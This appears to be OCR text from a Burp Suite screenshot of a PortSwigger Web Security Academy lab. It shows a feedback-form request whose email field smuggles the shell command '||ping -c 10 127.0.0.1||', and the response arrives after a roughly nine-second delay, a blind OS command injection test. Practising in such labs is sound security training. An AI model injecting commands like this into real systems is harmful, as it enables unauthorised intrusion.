 Send
Cancel
<
>
Target: https://0a700086049ebdb786e1db2b00dd0083.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host:
0a700086049ebdb786e1db2b00dd0083.web-securit
y-academy.net
3 Cookie: session=
aVGqNWRGl2cbCOyLqWjb5mgMajhxjoaU
4 Content-Length: 151
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a700086049ebdb786e1db2b00dd0083.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a700086049ebdb786e1db2b00dd0083.web
-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=uEWmtsG8jJmUAu7NwgKBwuYlNjGS97GG&name=
crumbles&email=crumbles%40Crumbles.com||
ping -c 10 127.0.0.1
||&subject=crumbles&message=crumbles+feedbac
k
? Search... 0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
Response headers 3
Done
114 bytes | 9,362 millis